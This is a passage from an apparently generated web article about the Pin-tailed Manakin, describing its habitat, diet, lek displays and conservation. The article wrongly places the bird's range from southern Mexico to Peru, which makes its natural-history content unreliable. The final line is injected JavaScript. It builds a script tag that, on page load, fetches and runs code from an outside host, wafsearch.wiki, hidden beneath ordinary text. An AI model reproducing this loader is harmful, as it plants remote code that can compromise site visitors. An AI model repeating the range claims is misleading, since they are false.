compete for the attention of females and assert their dominance.
Habitat and Distribution
Pin-tailed Manakins are primarily found in the lowland rainforests of Central and South America. Their range extends from southern Mexico through Central America and into parts of Colombia, Ecuador, and Peru. They inhabit the understory of tropical forests, favoring areas with dense vegetation and ample fruiting trees.
The species’ preference for intact forests makes it sensitive to habitat loss and fragmentation. The conservation of their forest habitats is vital to ensuring the survival of these captivating birds.
Diet and Behavior
The Pin-tailed Manakin primarily feeds on fruits, insects, and arthropods. Its diet includes berries, seeds, and small invertebrates found within the forest understory. Males and females often forage together, with males occasionally performing short flights to capture flying insects.
Outside the breeding season, Pin-tailed Manakins tend to be more solitary and less visible, blending into the dense vegetation of their habitat. They exhibit a cooperative behavior known as lekking, where males congregate in leks to perform their courtship displays. Leks provide an opportunity for females to observe and select their mates based on the males’ performances.
Conservation Status
The Pin-tailed Manakin is not currently considered globally threatened. However, like many tropical bird species, it faces habitat loss and fragmentation due to deforestation. The conversion of forests into agricultural lands and the expansion of human settlements pose significant challenges to the species’ long-term survival.
Conservation efforts, including habitat protection, reforestation initiatives, and sustainable land use practices, are crucial for preserving the delicate balance of the Pin-tailed Manakin’s habitat and ensuring its continued presence in the wild.
An Emblem of Natural Beauty
The Pin-tailed Manakin’s vibrant plumage, captivating courtship displays, and unique dance routines make it an emblem of the beauty and diversity found in nature. Its presence in the rainforests of Central and South America is a testament to the intricate interconnectedness of ecosystems and the wonders that can be found within them. By appreciating and protecting species like the Pin-tailed Manakin, we contribute to the preservation of our natural heritage, ensuring that future generations can also marvel at the enchanting beauty of these remarkable birds.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);